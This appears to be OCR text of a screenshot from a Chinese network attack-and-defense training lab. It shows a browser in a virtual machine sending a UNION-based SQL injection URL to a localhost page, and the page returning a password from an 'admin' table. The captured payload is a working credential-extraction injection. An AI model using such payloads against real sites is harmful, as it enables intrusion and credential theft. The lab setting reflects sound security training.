 网络攻防实战系统
L003012001w200301_1
222.28.78.107/lms/main/html5/auto.php?lessonId=201212836212&host=222.28.78.107&port=8875&system=L003012001w200301_1
截屏 录屏 暂停 恢复 关闭 重启 全屏 隐藏
虚拟机 手册 Ctrl+Alt+Del Connected (unencrypted) to: QEMU (L003012001w200301-270)
http://localhost:8080/index.php?id=1 and 1=2 union SELECT 1, password, 3 FROM admin; - Microsoft Int...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://localhost:8080/index.php?id=1%20and%201=2%20union%20SELECT%201,%20password,%203%20FROM%20adm 转到 链接 »
id username pwd
1 youdidit 3
完毕 本地 Intra
开始 http://localhost:80... 19:15